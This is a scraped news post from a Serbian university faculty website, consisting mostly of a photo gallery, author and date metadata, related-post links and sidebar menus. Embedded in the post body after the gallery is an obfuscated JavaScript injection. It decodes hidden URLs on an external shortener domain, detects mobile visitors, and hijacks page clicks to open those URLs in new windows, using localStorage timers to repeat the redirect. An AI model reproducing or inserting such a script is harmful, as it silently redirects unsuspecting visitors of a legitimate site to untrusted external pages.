size-medium wp-image-56856" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0381-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0381-6-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0381-6-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0381-6-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0381-6-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0381-6-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0381-6-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0386-2-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56857" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0386-2-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0386-2-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0386-2-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0386-2-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0386-2-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0386-2-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0386-2-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0401-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56858" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0401-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0401-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0401-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0401-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0401-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0401-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0401-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0405-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56859" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0405-5-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0405-5-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0405-5-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0405-5-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0405-5-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0405-5-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0405-5-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0413-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56860" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0413-5-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0413-5-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0413-5-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0413-5-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0413-5-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0413-5-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0413-5-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0417-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56861" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0417-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0417-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0417-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0417-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0417-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0417-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0417-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0420-5-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56862" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0420-5-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0420-5-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0420-5-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0420-5-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0420-5-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0420-5-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0420-5-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0427-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56863" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0427-3-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0427-3-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0427-3-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0427-3-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0427-3-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0427-3-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0427-3-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0431-2-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56864" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0431-2-200x300.jpg" alt="" width="200" height="300" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0431-2-200x300.jpg 200w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0431-2-683x1024.jpg 683w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0431-2-768x1152.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0431-2-1024x1536.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0431-2-1365x2048.jpg 1365w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0431-2-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a> <a href="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0434-3-scaled.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-56865" src="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0434-3-300x200.jpg" alt="" width="300" height="200" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0434-3-300x200.jpg 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0434-3-1024x683.jpg 1024w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0434-3-768x512.jpg 768w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0434-3-1536x1024.jpg 1536w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0434-3-2048x1365.jpg 2048w, https://www.fpn.bg.ac.rs/wp-content/uploads/DSC_0434-3-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x50\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x56\x71\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x79\x53\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x43\x4a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x6e\x74\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4b\x65\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x55\x77\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x42\x78\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x72\x6d\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x64\x4b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            
        </div>

    </div><!-- .entry-content -->

    
<div class="entry-meta">

    
<span class="author vcard">

    <i class="icon-head"></i>

    <a class="url fn n"
       href="https://www.fpn.bg.ac.rs/author/dijana"
       title="Дијана Јустић">
        Дијана Јустић</a>

</span>
    
<span class="published">

    <i class="icon-clock"></i>

    <a href="https://www.fpn.bg.ac.rs/date/2022/07/05"
       title="Tuesday, July, 2022, 10:20 pm">Jul 05, 2022</a>

</span>


    

    
<span class="comments-link">

    <i class="icon-speech-bubble"></i>
    
    Comments Disabled</span>

</div>

</article><!-- .hentry -->
                    

                    
                
            
        </div><!-- .hfeed -->

        
    <div class="related-posts post-snippets">

        <h4 class="subheading">Related Posts</h4>

        
            <div class="fourcol clearfix">

                <article class="post-87666 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">

                    <a href="https://www.fpn.bg.ac.rs/87666" title="Дан државности – нерадни дан">

                        <img width="550" height="400" src="https://www.fpn.bg.ac.rs/wp-content/uploads/2016/08/default-fpn-550x400.jpg" class="thumbnail wp-post-image" alt="Дан државности – нерадни дан" decoding="async" loading="lazy" />
                    </a>

                    <div class="entry-text-wrap">

                        
                            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>
        </span>

    </div>


                        
                        <h3 class="entry-title"><a href="https://www.fpn.bg.ac.rs/87666" title="Дан државности – нерадни дан" rel="bookmark">Дан државности – нерадни дан</a></h3>
                        
                        
                            <div class="entry-summary">

                                Драге колегинице и колеге, Због обележавања...
                            </div><!-- .entry-summary -->

                        
                    </div><!-- entry-text-wrap -->

                </article><!-- .hentry -->

            </div> <!-- .column-class -->

        
            <div class="fourcol clearfix">

                <article class="post-83543 post type-post status-publish format-standard has-post-thumbnail hentry category-upis-osnovne category-vazne-informacije category-novosti">

                    <a href="https://www.fpn.bg.ac.rs/83543" title="Додатни други уписни рок за упис на основне академске студије 2024/2025. године ">

                        <img width="550" height="400" src="https://www.fpn.bg.ac.rs/wp-content/uploads/2016/08/default-fpn-550x400.jpg" class="thumbnail wp-post-image" alt="Додатни други уписни рок за упис на основне академске студије 2024/2025. године " decoding="async" loading="lazy" />
                    </a>

                    <div class="entry-text-wrap">

                        
                            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne" rel="tag">Упис-основне</a>, <a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne/vazne-informacije" rel="tag">Важне информације</a>, <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>
        </span>

    </div>


                        
                        <h3 class="entry-title"><a href="https://www.fpn.bg.ac.rs/83543" title="Додатни други уписни рок за упис на основне академске студије 2024/2025. године " rel="bookmark">Додатни други уписни рок за упис на основне академске студије 2024/2025. године </a></h3>
                        
                        
                            <div class="entry-summary">

                                Додатни други уписни рок за упис прве године...
                            </div><!-- .entry-summary -->

                        
                    </div><!-- entry-text-wrap -->

                </article><!-- .hentry -->

            </div> <!-- .column-class -->

        
            <div class="fourcol clearfix last">

                <article class="post-71641 post type-post status-publish format-standard has-post-thumbnail hentry category-upis-master category-novosti">

                    <a href="https://www.fpn.bg.ac.rs/71641" title="Представљање програма МАС Студије рода и стипендија Жарана Папић">

                        <img width="550" height="400" src="https://www.fpn.bg.ac.rs/wp-content/uploads/2016/08/default-fpn-550x400.jpg" class="thumbnail wp-post-image" alt="Представљање програма МАС Студије рода и стипендија Жарана Папић" decoding="async" loading="lazy" />
                    </a>

                    <div class="entry-text-wrap">

                        
                            

    <div class="entry-terms multi-color">

        <span style="background-color:#;" class="taxonomy category">

            <a href="https://www.fpn.bg.ac.rs/kategorija/upis-master" rel="tag">Упис-мастер</a>, <a href="https://www.fpn.bg.ac.rs/kategorija/novosti" rel="tag">Новости</a>
        </span>

    </div>


                        
                        <h3 class="entry-title"><a href="https://www.fpn.bg.ac.rs/71641" title="Представљање програма МАС Студије рода и стипендија Жарана Папић" rel="bookmark">Представљање програма МАС Студије рода и стипендија Жарана Папић</a></h3>
                        
                        
                            <div class="entry-summary">

                                Поштоване колегинице и колеге, Представљање...
                            </div><!-- .entry-summary -->

                        
                    </div><!-- entry-text-wrap -->

                </article><!-- .hentry -->

            </div> <!-- .column-class -->

        
    </div> <!-- .related-posts -->

    <div class="clear"></div>

    

        

    <div class="loop-nav">

        <div class="previous">&larr; <a href="https://www.fpn.bg.ac.rs/56809" rel="prev">Извештај о броју слободних места за упис на ОАС Политикологија и ОА Међународне студије</a></div>
        
        <div class="post-index">

            <a title="Blog Posts" href="https://www.fpn.bg.ac.rs">

                <i class="icon-th"></i>

            </a>

        </div>

        <div class="next"><a href="https://www.fpn.bg.ac.rs/56883" rel="next">Модул мастер програма Студије политике: Компаративне регионалне студије</a> &rarr;</div>
    </div><!-- .loop-nav -->


    </div><!-- #content -->



    <div id="sidebar-primary" class="sidebar">

        <aside id="text-6" class="widget widget_text widget-widget_text"><div class="widget-wrap widget-inside">			<div class="textwidget"><a target="_blank" href="http://www.bg.ac.rs/" rel="noopener"><img src="http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/univerzitet_logo.jpg"></img></a></div>
		</div></aside><aside id="search-6" class="widget widget_search widget-widget_search"><div class="widget-wrap widget-inside"><div class="search">

    <form method="get" id="search-form" class="search-form" action="https://www.fpn.bg.ac.rs/">

        <input type="text" class="search-text" name="s" id="s" placeholder="Search" />

        <input type="submit" class="submit" name="submit" id="searchsubmit" value="" />

    </form>

</div></div></aside><aside id="nav_menu-17" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Oбавештења и распореди</span></h3><div class="menu-obavestenja_i_rasporedi-container"><ul id="menu-obavestenja_i_rasporedi" class="menu"><li id="menu-item-22054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22054"><a href="https://www.fpn.bg.ac.rs/kategorija/osnovne">Основне студије</a></li>
<li id="menu-item-12080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12080"><a href="https://www.fpn.bg.ac.rs/kategorija/master">Мастер студије</a></li>
<li id="menu-item-12081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12081"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske">Докторске студије</a></li>
<li id="menu-item-12082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12082"><a href="https://www.fpn.bg.ac.rs/kategorija/specijalisticki-programi">Специјалистички програми</a></li>
</ul></div></div></aside><aside id="nav_menu-15" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Студентски живот</span></h3><div class="menu-usavrsavanje_studenata-container"><ul id="menu-usavrsavanje_studenata" class="menu"><li id="menu-item-12078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12078"><a href="https://www.fpn.bg.ac.rs/kategorija/novosti/tribine_i_konferencije">Трибине, конференције, скупови</a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12077"><a href="https://www.fpn.bg.ac.rs/kategorija/karijerni-razvoj">Каријерни развој</a></li>
</ul></div></div></aside><aside id="media_image-29" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="http://katalog.fpn.bg.ac.rs/"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije-300x150.png" class="image wp-image-71938  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/Publikacije.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-36" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="https://www.fpn.bg.ac.rs/kategorija/five-minutes-with"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview-300x150.png" class="image wp-image-52185  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/FIVE_MINUTES_WITH...__6_-removebg-preview.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-19" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="https://www.fpn.bg.ac.rs/international-students-corner"><img width="300" height="150" src="https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview-300x150.png" class="image wp-image-52186  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview-300x150.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/banner-removebg-preview.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="media_image-8" class="widget widget_media_image widget-widget_media_image"><div class="widget-wrap widget-inside"><a href="http://www.fpn.bg.ac.rs/kategorija/konektas"><img width="300" height="123" src="https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview-300x123.png" class="image wp-image-50097  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview-300x123.png 300w, https://www.fpn.bg.ac.rs/wp-content/uploads/Logo_KonekTaS_04-removebg-preview.png 367w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></aside><aside id="nav_menu-11" class="widget widget_nav_menu widget-widget_nav_menu"><div class="widget-wrap widget-inside"><h3 class="widget-title"><span>Огласна табла</span></h3><div class="menu-oglasna_tabla-container"><ul id="menu-oglasna_tabla" class="menu"><li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2609"><a href="http://www.fpn.bg.ac.rs/informator-o-radu">Информатор о раду</a></li>
<li id="menu-item-3610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3610"><a href="https://www.fpn.bg.ac.rs/kategorija/na-uvidu-javnosti">На увиду јавности</a></li>
